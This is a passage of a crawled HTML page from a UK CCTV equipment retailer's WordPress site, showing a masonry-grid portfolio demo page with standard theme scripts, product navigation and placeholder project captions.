

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://high-watch.uk/portfolio-overviews/masonry-grid/masonry-highlights/
body_size: 12716
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://high-watch.uk/xmlrpc.php">
			<link rel="shortcut icon" href="http://high-watch.uk/wp-content/uploads/2016/07/favicon.ico" />
		
	<!--[if lt IE 9]>
	<script src="http://high-watch.uk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<title>Highlighted Projects In Masonry Grid &#8211; High-Watch Electronic UK Limited</title>
<link rel='dns-prefetch' href='//p.jwpcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="High-Watch Electronic UK Limited &raquo; Feed" href="http://high-watch.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="High-Watch Electronic UK Limited &raquo; Comments Feed" href="http://high-watch.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High-Watch Electronic UK Limited &raquo; Highlighted Projects In Masonry Grid Comments Feed" href="http://high-watch.uk/portfolio-overviews/masonry-grid/masonry-highlights/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/high-watch.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://high-watch.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://high-watch.uk/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://high-watch.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='http://high-watch.uk/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/woocommerce1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/icons.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/grid.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css'  href='http://high-watch.uk/wp-content/themes/scalia/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/ie.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='scalia-header-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/header.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/widgets.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/portfolio.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://high-watch.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css'  href='http://high-watch.uk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css'  href='http://high-watch.uk/wp-content/themes/scalia/css/vc_elements.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=greek-ext%2Clatin%2Cvietnamese%2Clatin-ext%2Ccyrillic-ext%2Ccyrillic%2Cgreek&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9' id='layerslider-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://p.jwpcdn.com/6/12/jwplayer.js?ver=5.5.17' id='jwplayer-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/portfolio-overviews\/masonry-grid\/masonry-highlights\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/high-watch.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//high-watch.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://high-watch.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://high-watch.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://high-watch.uk/wp-json/wp/v2/pages/3639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://high-watch.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://high-watch.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 2.6.2" />
<link rel="canonical" href="http://high-watch.uk/portfolio-overviews/masonry-grid/masonry-highlights/" />
<link rel='shortlink' href='http://high-watch.uk/?p=3639' />
<link rel="alternate" type="application/json+oembed" href="http://high-watch.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolio-overviews%2Fmasonry-grid%2Fmasonry-highlights%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://high-watch.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolio-overviews%2Fmasonry-grid%2Fmasonry-highlights%2F&#038;format=xml" />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://high-watch.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://high-watch.uk/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1421949556992{margin-top: -50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="page-template-default page page-id-3639 page-child parent-pageid-3534 wpb-js-composer js-comp-ver-4.12 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<h1>
						<a href="http://high-watch.uk/" rel="home">
															<span class="logo logo-1x"><img src="http://high-watch.uk/wp-content/uploads/2016/07/logo.png" class="default" alt=""><img src="http://high-watch.uk/wp-content/uploads/2016/07/logo.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="http://high-watch.uk/wp-content/uploads/2016/07/logo300.png" class="default" alt=""><img src="http://high-watch.uk/wp-content/uploads/2016/07/logo300.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="http://high-watch.uk/wp-content/uploads/2016/07/High-Watch.png" class="default" alt=""><img src="http://high-watch.uk/wp-content/uploads/2016/07/High-Watch.png" class="small" alt=""></span>
																					</a>
					</h1>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11072 megamenu-first-element"><a href="http://high-watch.uk/">Home</a></li>
<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11094 megamenu-first-element"><a href="http://high-watch.uk/products/">Products</a>
<ul class="sub-menu  dl-submenu styled">
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-11095 megamenu-first-element"><a href="http://high-watch.uk/product-category/cameras/">Cameras</a>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11096 megamenu-first-element"><a href="http://high-watch.uk/product-category/cameras/ahd-bullet-camera/">AHD Bullet Camera</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11097 megamenu-first-element"><a href="http://high-watch.uk/product-category/cameras/ahd-dome-camera/">AHD Dome Camera</a></li>
	</ul>
</li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11098 megamenu-first-element"><a href="http://high-watch.uk/product-category/dvr-stand-alone/">DVR Stand Alone</a></li>
	<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294 megamenu-first-element"><a href="http://high-watch.uk/product-category/rg59-cable/">RG59 Cable</a></li>
</ul>
</li>
<li id="menu-item-11115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11115 megamenu-first-element"><a href="http://high-watch.uk/partners/">Partners</a></li>
<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11116 megamenu-first-element"><a href="http://high-watch.uk/support/">Support</a>
<ul class="sub-menu  dl-submenu styled">
	<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117 megamenu-first-element"><a href="http://high-watch.uk/support/faq/">FAQ</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118 megamenu-first-element"><a href="http://high-watch.uk/support/catalog/">Catalog</a></li>
	<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119 megamenu-first-element"><a href="http://high-watch.uk/support/download/">Download</a></li>
</ul>
</li>
<li id="menu-item-11120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11120 megamenu-first-element"><a href="http://high-watch.uk/pages/about-us/">About Us</a></li>
<li id="menu-item-11121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11121 megamenu-first-element"><a href="http://high-watch.uk/pages/contact-us-pages/">Contact Us</a></li>
<li class="menu-item menu-item-cart"><a href="http://high-watch.uk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">







<div class="block-content no-bottom-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3639" class="post-3639 page type-page status-publish hentry">
					
					
					<div class="entry-content post-content">
												<div class="vc_row wpb_row vc_row-fluid vc_custom_1421949556992"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="fullwidth-block clearfix styled-marker-top" style="background-color: #f1f5f8;background-image: url(http://high-watch.uk/wp-content/uploads/2014/10/Parallax-Background-Dark-081.jpg);background-repeat: no-repeat; background-size: cover;background-position: center top;background-attachment: fixed;padding-top: 70px;padding-bottom: 50px;padding-left: 25px;padding-right: 25px;"><div class="container"><div class="clearboth"></div><div class="sc-divider" style="margin-bottom: -2px;"></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">
<span style="color: #ff7070;">HIGHLIGHTED </span><span style="color: #ffffff;">PROJECTS</span></h1>

		</div>
	</div>
<div class="clearboth"></div><div class="sc-divider" style="margin-bottom: -27px;"></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">Attract more attention of your visitors to some special projects by highlighting them in masonry grids!</span></p>

		</div>
	</div>
<div class="clearboth"></div><div class="sc-divider" style="margin-bottom: 27px;"></div><div class="preloader"></div> <div class="portfolio-preloader-wrapper"> <div class="row"> <div data-per-page="50" data-portfolio-uid="956ed3f" class="portfolio portfolio-items-masonry columns-4 no-padding col-lg-12 col-md-12 col-sm-12 hover-horizontal-sliding" data-hover="horizontal-sliding" data-next-page="0"> <div class=""> <div class="portfolio-set col-lg-12 col-md-12 col-sm-12 clearfix"> <div class="portfolio-item vectors highlighted it col-lg-3 col-md-3 col-sm-4 col-xs-6 post-7773 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-7773 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/02/06-scalia-portfolio-masonry.jpg" width="754" height="756" alt="Universal Project" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-1%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Universal+Project&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-1%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-1%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-1%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F02%2F06.jpg&description=Universal+Project">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-1%2F&amp;title=Universal+Project&amp;summary=Uniquely+strategize+magnetic+bandwidth+vis-a-vis+mission-critical+data.+Intrinsicly+benchmark+emerging+models+via+B2C+users.+Phosfluorescently+enhance+plug-and-play+applications+before+B2B+paradigms.+Progressively+repurpose+multifunctional+outsourcing+before+cross-unit+alignments.">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-1%2F&amp;title=Universal+Project">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/clone-1/" target="_self" class="icon self-link "></a> <a href="#" target="_self" class="icon outer-link "></a> <a href="http://high-watch.uk/wp-content/uploads/2015/02/06.jpg" target="_self" class="icon full-image fancy"></a> <a href="//player.vimeo.com/video/72726988?autoplay=1" target="_self" class="icon vimeo "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-7773 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Universal Project </div> <div class="subtitle"><p>Uniquely strategize magnetic bandwidth vis-a-vis mission-critical data. Intrinsicly benchmark emerging models via B2C users. Phosfluorescently enhance plug-and-play applications before B2B paradigms. Progressively repurpose multifunctional outsourcing before cross-unit alignments.</p>
</div> <div class="info"> 5 February, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item art highlighted it marketing photography-en col-lg-3 col-md-3 col-sm-4 col-xs-6 post-7775 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-7775 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/02/43713787-scalia-portfolio-masonry.jpg" width="754" height="508" alt="Photography Project" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-2%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Photography+Project&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-2%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-2%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-2%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F02%2F43713787.jpg&description=Photography+Project">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-2%2F&amp;title=Photography+Project&amp;summary=Credibly+restore+premier+systems+rather+than+performance+based+products.+Authoritatively+predominate+impactful+meta-services+rather+than+out-of-the-box+supply+chains.">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-2%2F&amp;title=Photography+Project">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/clone-2/" target="_self" class="icon self-link "></a> <a href="http://high-watch.uk/wp-content/uploads/2015/02/43713787.jpg" target="_self" class="icon full-image fancy"></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-7775 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Photography Project </div> <div class="subtitle"><p>Credibly restore premier systems rather than performance based products. Authoritatively predominate impactful meta-services rather than out-of-the-box supply chains.</p>
</div> <div class="info"> 5 February, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item highlighted col-lg-6 col-md-6 col-sm-8 col-xs-12 double-item post-8017 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-8017 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/183009029_2-scalia-portfolio-masonry-double.jpg" width="1280" height="1041" alt="Highlighted Project #1" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-1%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Highlighted+Project+%231&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-1%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-1%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-1%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2F183009029_2.jpg&description=Highlighted+Project+%231">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-1%2F&amp;title=Highlighted+Project+%231&amp;summary=Item+with+onclick+lightbox+image+in+full-size">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-1%2F&amp;title=Highlighted+Project+%231">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/wp-content/uploads/2014/08/183009029_2.jpg" target="_self" class="icon full-image fancy"></a> <a href="https://www.google.de/" target="_blank" class="icon outer-link "></a> <a href="http://www.codex-themes.com/scalia/" target="_self" class="icon inner-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-8017 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Highlighted Project #1 </div> <div class="subtitle"><p>Item with onclick lightbox image in full-size</p>
</div> <div class="info"> 8 February, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors consulting highlighted col-lg-3 col-md-3 col-sm-4 col-xs-6 post-293 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-293 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/204658075_2-scalia-portfolio-masonry.jpg" width="754" height="885" alt="Promotion Offensive" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fpromotion-offensive%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Promotion+Offensive&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fpromotion-offensive%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fpromotion-offensive%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fpromotion-offensive%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2F204658075_2.jpg&description=Promotion+Offensive">&#xe605;</a> <a target="_blank" 